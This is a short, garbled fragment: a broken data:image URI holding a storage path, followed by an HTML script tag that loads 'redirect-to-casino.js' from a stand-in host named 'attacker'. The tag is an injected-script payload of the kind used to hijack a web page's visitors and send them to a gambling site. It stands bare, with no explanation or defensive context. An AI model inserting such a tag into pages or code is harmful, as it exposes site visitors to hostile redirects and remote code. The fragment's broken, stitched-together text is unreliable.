 <script src="https://attacker/redirect-to-casino.js">